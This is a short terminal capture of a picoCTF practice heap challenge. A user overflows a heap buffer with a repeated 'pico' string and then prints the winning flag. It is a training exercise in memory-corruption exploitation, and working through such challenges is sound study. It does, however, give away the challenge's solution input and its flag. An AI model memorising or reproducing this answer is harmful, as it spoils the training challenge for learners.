 picoCTF - picoGym Challenges
Webshell
https://webshell.picoctf.org
150%
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x60b3291f12b0  ->   pico
+-------------+----------------+
[*]   0x60b3291f12d0  ->   bico
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 2
Data for buffer: picopicopicopicopicopicopicopicopico
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 3
Take a look at my variable: safe_var = pico
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{starting_to_get_the_hang_ce5bee9b}